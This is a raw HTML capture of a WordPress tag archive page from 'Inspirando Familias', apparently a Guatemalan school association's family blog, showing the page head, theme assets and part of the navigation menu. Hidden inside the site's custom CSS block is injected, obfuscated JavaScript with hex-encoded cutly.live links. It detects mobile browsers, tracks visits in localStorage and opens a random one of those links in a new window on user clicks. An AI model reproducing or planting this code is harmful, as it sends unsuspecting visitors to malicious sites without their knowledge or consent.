

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirandofamilias.apde.edu.gt/tag/espanol/
body_size: 13323
content:
<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://inspirandofamilias.apde.edu.gt/xmlrpc.php">

<title>Español archivos &mdash; Inspirando Familias | Blog APDE</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Español archivos &mdash; Inspirando Familias | Blog APDE" />
<meta property="og:url" content="https://inspirandofamilias.apde.edu.gt/tag/espanol/" />
<meta property="og:site_name" content="Inspirando Familias | Blog APDE" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Español archivos &mdash; Inspirando Familias | Blog APDE" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://inspirandofamilias.apde.edu.gt/#organization","name":"Inspirando Familias","url":"https://inspirandofamilias.apde.edu.gt/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#logo","url":"https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/logoPortalFamilias-e1493165839995.png","width":158,"height":100,"caption":"Inspirando Familias"},"image":{"@id":"https://inspirandofamilias.apde.edu.gt/#logo"}},{"@type":"WebSite","@id":"https://inspirandofamilias.apde.edu.gt/#website","url":"https://inspirandofamilias.apde.edu.gt/","name":"Inspirando Familias | Blog APDE","publisher":{"@id":"https://inspirandofamilias.apde.edu.gt/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://inspirandofamilias.apde.edu.gt/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://inspirandofamilias.apde.edu.gt/tag/espanol/#webpage","url":"https://inspirandofamilias.apde.edu.gt/tag/espanol/","inLanguage":"es","name":"Espa\u00f1ol archivos &mdash; Inspirando Familias | Blog APDE","isPartOf":{"@id":"https://inspirandofamilias.apde.edu.gt/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; Feed" href="https://inspirandofamilias.apde.edu.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; RSS de los comentarios" href="https://inspirandofamilias.apde.edu.gt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; Español RSS de la etiqueta" href="https://inspirandofamilias.apde.edu.gt/tag/espanol/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://inspirandofamilias.apde.edu.gt/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='auth0-widget-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='page_navi_slider_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/style/page-navi-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=2059' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/style.css' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>

		.page-template-builder-fullwidth {
			overflow: hidden;
		}
		@media (min-width: 768px) {
			.page-template-builder-fullwidth-std .header > .elementor {
				padding-top: 76px;
			}
		}

</style>
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/responsive.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/page-navi-slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/jquery.ui.touch-punch.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/html5.js'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://inspirandofamilias.apde.edu.gt/wp-json/' />
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #002c5b; }
</style>
	<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.zerif-copyright-box {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x61\x74\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x54\x69\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x79\x78\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x62\x4c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x59\x62\x59\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x50\x52\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x44\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x76\x69\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x46\x6c\x6e\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>


	<body class="archive tag tag-espanol tag-87 wp-custom-logo group-blog" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://inspirandofamilias.apde.edu.gt/" class="custom-logo-link" rel="home"><img width="512" height="150" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png" class="custom-logo" alt="Inspirando Familias | Blog APDE" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png 512w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias-300x88.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
			<ul id="menu-menu-principal" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-221"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/apde/">APDE</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/actualidad/">Actualidad</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/antropologia-articulos-y-noticias-de-interes/">Antropología</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/bioetica-articulos-y-noticias-de-interes/">Bioética</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/educacion-articulos-y-noticias-de-interes/">Educación</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/etica/">Ética</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/familia-articulos-y-noticias-de-interes/">Familia</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/filosofia-articulos-y-noticias-de-interes/">Filosofía</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/matrimonio-articulos-y-noticias-de-interes/">Matrimonio</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/noticias-positivas-relevantes/">Noticias positivas relevantes</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/programa-valoro/">Programa valoro</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/psicologia/">Psicología</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/religion-articulos-y-noticias-de-interes/">Religión</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/tecnologia-articulos-y-noticias-de-interes/">Tecnología</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/valores/">Valores</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/varios/">Varios</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/">Virtudes</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/">Sitios recomendados</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/antropologia/">Antropología</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/bioetica/">Bioética</a></li>
